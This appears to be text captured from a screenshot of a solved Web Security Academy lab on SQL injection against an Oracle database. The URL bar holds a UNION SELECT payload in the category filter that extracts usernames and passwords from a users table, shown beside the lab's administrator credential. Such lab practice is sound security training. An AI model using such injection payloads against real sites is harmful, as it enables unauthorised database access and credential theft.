 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
要保存密码吗?
用户名 administrator
密码 ••••••••••••••••••••
保存 一律不
My Account
Your username is: administrator
Email
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a72008f0342db0cc05902c800d30052.web-security-academy.net/filter?category=Clothi' union select PASSWORD_AZUHFE,USERNAME_MPYAHE from USERS_VWPLNW--  administrator 0sfh62k5li7kzgxe1l61
Enable POST
ADD HEADER